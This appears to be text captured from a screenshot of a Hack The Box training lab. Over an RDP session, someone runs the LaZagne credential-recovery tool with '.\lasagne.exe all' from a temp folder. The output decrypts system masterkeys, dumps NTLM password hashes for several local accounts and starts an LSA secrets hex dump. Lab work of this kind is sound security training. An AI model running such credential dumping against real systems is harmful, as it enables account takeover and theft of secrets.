 FreeRDP: 10.129.225.46
Recycle Bin
Firefox
Select Administrator: Windows PowerShell
sysadmin Run sysadmin module
browsers Run browsers module
games Run games module
multimedia Run multimedia module
memory Run memory module
databases Run databases module
php Run php module
optional arguments:
-h, --help show this help message and exit
-version laZagne version
PS C:\windows\temp> .\lasagne.exe all
|====================================================================|
| |
| The LaZagne Project |
| |
| ! BANG BANG ! |
| |
|====================================================================|
[+] System masterkey decrypted for 6d3c222b-cd78-4e40-aa7d-156ef221760d
[+] System masterkey decrypted for 1ef7b31a-39fd-4309-877e-c354d5a19506
[+] System masterkey decrypted for 644d306e-3a7a-434b-bd62-0b81ab91e5b6
[+] System masterkey decrypted for 6977da93-ec45-468e-8a19-97d9865fb2e6
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mrb3n:1000:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
htb-student:1001:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
hacker:1004:aad3b435b51404eeaad3b435b51404ee:229f6a665fe1733e6f0449489943039a:::
------------------- Lsa_secrets passwords -----------------
NL$KM
0000 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............
0010 99 4F 5D 6C 55 B9 EC B5 0C 0B D8 75 A2 88 93 E4 .O]lU......u....
0020 C0 D9 EF C5 0D B9 40 57 92 39 9A BE 9D A5 83 ED ......@W.9......